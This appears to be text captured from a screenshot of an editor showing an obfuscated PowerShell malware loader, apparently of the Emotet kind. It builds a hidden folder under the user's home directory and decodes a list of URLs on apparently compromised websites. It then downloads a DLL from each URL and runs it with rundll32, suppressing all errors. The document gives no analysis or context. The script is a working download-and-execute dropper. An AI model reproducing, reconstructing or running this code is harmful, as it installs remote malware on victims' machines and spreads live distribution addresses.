 Find View Goto Tools Project Preferences Help
ps_script.txt × download.dat
sEt MKu ( [TYPe]("{0}{1}{2}{4}{3}" -F 'SYsT','eM.','io.DI','ORY','rECt') );   SeT-iTEM  ('vaR'+'IabLE'+':mBu') (  [TYPe]("{6}{8}{0}{3}{4}{5}{2}{7}{1}"
-f'SteM','Ger','Ma','.n','et.seRVIcepOi','nt','s','NA','Y')); $ErrorActionPreference = (('S'+'il')+('en'+'t')+'ly'+('Cont'+'i'+'nue'));$Cvmmq4o=$Q26L + [
char](64) + $E16H;$J16J=('N'+('_0'+'P')); (DIr VariabLE:Mku  ).VaLUe::"c`REAt`edI`REC`TORy"($HOME + (('{'+'0}Db_bh'+'30'+'{0}'+'Yf'+'5be5g{0}') -F [chAR]
92));$C39Y=(('U6'+'8')+'S');  ( vARiaBLe  ("m"+"bu") -VAlueoN  )::"sEcuRITYproT`o`c`ol" = ('T'+('ls'+'12'));$F35I=('I'+('4'+'_B'));$Swrp6tc =
(('A6'+'9')+'S');$X27H=('C3'+'3O');$Imd1yck=$HOME+((('UO'+'H'+'Db_')+'b'+('h3'+'0UO')+('HY'+'f')+('5be5'+'g'+'UOH'))."ReP`lACe"(('U'+'OH'),[StrInG][chAr]
92))+$Swrp6tc+(('.'+'dl')+'l');$K47V=('R'+('4'+'9G'));$B9fhbyv=(']'+('a'+'nw[3s://adm'+'int'+'k.c'+'o'+'m/'+'w')+('p-adm'+'in/'+'L/')+'@'+(']a'+'n'+'w[3s')+':'+'/
'+'/m'+('ike'+'ge')+('e'+'r'+'inck.')+('c'+'om')+('/c/'+'Y'+'Ys')+'a'+('/@]'+'anw'+'['+'3://free'+'lanc'+'e'+'rw')+('ebdesi'+'gnerh'+'yd')+('er'+'aba')+('d.'+'com
/')+('cgi'+'-bin'+'/S')+('/'+'@'+']anw')+('[3'+'://'+'etdog.co'+'m'+'/w')+('p-'+'co')+'nt'+('e'+'nt')+('/n'+'u/@')+(']a'+'nw[
3')+'s'+('://'+'www'+'.hintu'+'p.c')+('o'+'m.')+('b'+'r/')+'w'+('p'+'-co')+('n'+'ten')+('t'+'/dE/'+'@]a'+'nw[
3://'+'www.')+'s'+('tm'+'arouns'+'.')+('ns'+'w')+('.'+'edu.au/p'+'a'+'y'+'pal/b8')+('G'+'/@]')+('a'+'nw[')+('3:'+'/')+('/'+'wm.mcdeve'+'lop.net'+'/'+'c'+'on'+'t'+
'e')+('nt'+'/')+'6'+('F2'+'gd/'))."RE`p`lACe"(((']a'+'n')+('w'+'[3')),([array]('sd','sw'),(('h'+'tt')+'p'),'3d')[1])."s`PLIT"($C83R + $Cvmmq4o +
$F10Q);$Q52M=('P'+('0'+'5K'));foreach ($Bm5pw6z in $B9fhbyv){try{(&('New'+'-Objec'+'t') SysTem.nEt.WEBcLIeNT)."do`WNl`OaD`FIlE"($Bm5pw6z,
$Imd1yck);$Z10L=('A9'+'2Q');If ((&('Ge'+'t-It'+'em') $Imd1yck)."len`G`TH" -ge 35698) {&('r'+'undl'+'l32')
$Imd1yck,(('Co'+'nt')+'r'+('ol'+'_RunD'+'L')+'L')."T`OSt`RiNG"();$R65I=('Z'+('09'+'B'));break;$K7_H=('F1'+'2U')}}catch{}}$W54I=(('V9'+'5')+'O')